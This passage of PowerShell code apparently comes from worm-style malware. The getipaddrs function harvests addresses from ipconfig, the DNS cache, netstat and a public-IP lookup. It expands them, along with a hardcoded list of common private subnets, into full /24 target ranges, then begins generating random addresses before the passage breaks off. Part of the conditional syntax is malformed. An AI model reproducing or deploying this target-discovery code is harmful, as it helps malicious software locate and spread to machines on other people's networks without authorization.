 function getipaddrs($flag){
    write-host "Get ipaddress..."
    $global:ipaddrs_i = @()
    $global:ipaddrs_o = @()
    $allip = @()
    [string[]]$ipsub = @('192.168.0','192.168.1','192.168.2','192.168.3','192.168.4','192.168.5','192.168.6','192.168.7','192.168.8','192.168.9',
        '192.168.10','192.168.18','192.168.31','192.168.199','192.168.254','192.168.67','10.0.0','10.0.1','10.0.2','10.1.1','10.90.90','10.1.10','10.10.1','172.16.1','172.16.2','172.16.3')
    [string[]]$ipsub_o = @()
    if(!$flag){
        $regex = [regex]"\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b"
        $regex.Matches((ipconfig /all)) | ForEach-Object {
            if ($allip -notcontains $_.Value)
            { $allip += $_.Value }
        }
        $regex.Matches((ipconfig /displaydns)) | ForEach-Object {
            if ($allip -notcontains $_.Value)
            { $allip += $_.Value }
        }
        $regex.Matches((netstat -ano)) | ForEach-Object {
            if ($allip -notcontains $_.Value)
            { $allip += $_.Value }
        }
        try{
            $NetObject = New-Object Net.WebClient
            $wlanip = $NetObject.DownloadString("https://api.ipify.org/")
            $allip += $wlanip
        }catch{}
        try{
            $addressList = [System.Net.DNS]::GetHostByName($null).AddressList
            $localip = @()
            Foreach ($ip in $addressList)
            {
                $localip += $ip.IPAddressToString
                $allip += $localip
            }
        }catch{}
        foreach($IP in $allip)
        {
                if($IP.startswith('127.') -or $IP.startswith('169.254.') -or $IP.startswith('0.0.0.0') -or $IP.startswith('255.255.255.')){
                    continue
                }
                $iptemp = $ip.Split(".")
                $SubnetIP = $iptemp[0] + "." +  $iptemp[1] + "." +  $iptemp[2]
                if ($ipsub -notcontains $SubnetIP)
                    if(isPubIP $IP){
                        $ipsub_o = @($SubnetIP) + $ipsub_o
                    } else {
                        $ipsub = @($SubnetIP) + $ipsub
                    }
        }
        }
        write-host "inter ipsub count:"($ipsub.count)
        #$ipsub
        foreach($ipsub2 in $ipsub)
        {
            $global:ipaddrs_i += 0..255|%{$ipsub2+"."+$_}
        }
        $global:ipaddrs_i = @($global:ipaddrs_i | Where-Object { $localip -notcontains $_ })
    }
    while($true){
        $ran_ipsub_b = ""+(0+(Get-Random -Maximum 255))+"."+(0+(Get-Random -Maximum 255))